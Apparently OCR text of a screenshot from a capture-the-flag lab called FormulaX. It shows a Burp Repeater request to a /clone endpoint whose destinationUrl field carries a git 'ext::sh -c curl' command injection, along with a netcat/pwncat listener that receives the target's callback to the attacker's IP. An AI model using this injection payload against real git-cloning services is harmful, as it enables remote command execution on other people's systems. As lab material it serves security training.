 woyag@kraken: ~
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ pwncat -lp 4444
/home/woyag/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning
: Blowfish has been deprecated
'class': algorithms.Blowfish,
[12:58:11] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4444
Request
Pretty Raw Hex
\n
1 POST /clone HTTP/1.1
2 Host: dev-git-auto-update.chatbot.htb
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev-git-auto-update.chatbot.htb
8 Referer: http://dev-git-auto-update.chatbot.htb/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"destinationUrl":"ext::sh -c curl% 10.10.16.75:4444"
}
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ listen
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.6:44990.
GET / HTTP/1.1
Host: 10.10.16.75:4444
User-Agent: curl/7.81.0
Accept: */*
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 16:58:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag:
9
10 {
"response":"Error: Failed to Clone"
}